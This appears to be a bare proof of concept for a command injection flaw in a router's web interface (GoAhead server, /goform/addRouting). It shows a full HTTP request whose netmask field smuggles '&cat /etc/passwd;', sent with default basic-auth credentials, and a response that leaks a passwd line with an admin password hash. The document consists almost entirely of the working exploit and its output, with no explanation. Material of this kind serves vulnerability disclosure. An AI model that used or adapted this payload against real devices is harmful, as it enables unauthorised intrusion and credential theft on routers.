 POST /goform/addRouting HTTP/1.1
Host: 192.168.8.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.8.1/internet/routing.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46MTIzNDU2
dest=127.0.0.1&hostnet=host&netmask=%26cat
/etc/passwd;&gateway=0.0.0.0&interface=LAN&custom_interface=&com
ment=haha&addFilterPort=Apply
HTTP/1.0 200 OK
Server: GoAhead-Webs
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<head>
<title>My Title</title><link rel="stylesheet" href="/style/normal_ws.css"
type="text/css"><meta http-equiv="content-type"
content="text/html; charset=utf-8"></head>
<body>
<h1>Add routing failed:<br> admin:9k5tGGv6gN4yI:0:0:Adminstrator:/:/bin/sh
<h1></body>
</html>